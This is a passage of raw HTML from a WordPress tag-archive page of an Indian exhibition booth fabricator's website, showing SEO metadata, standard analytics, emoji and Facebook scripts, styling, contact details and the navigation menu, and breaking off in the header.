

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/
body_size: 13705
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/","name":"CHINA MACHINEX INDIA Exhibition","url":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/","name":"CHINA MACHINEX INDIA Exhibition | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/china-machinex-india-exhibition\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHINA MACHINEX INDIA Exhibition | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHINA MACHINEX INDIA Exhibition Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/#webpage","url":"https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/","name":"CHINA MACHINEX INDIA Exhibition Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"CHINA MACHINEX INDIA Exhibition"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; CHINA MACHINEX INDIA Exhibition Tag Feed" href="https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/2287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: CHINA MACHINEX INDIA Exhibition">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-china-machinex-india-exhibition tag-2287 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use 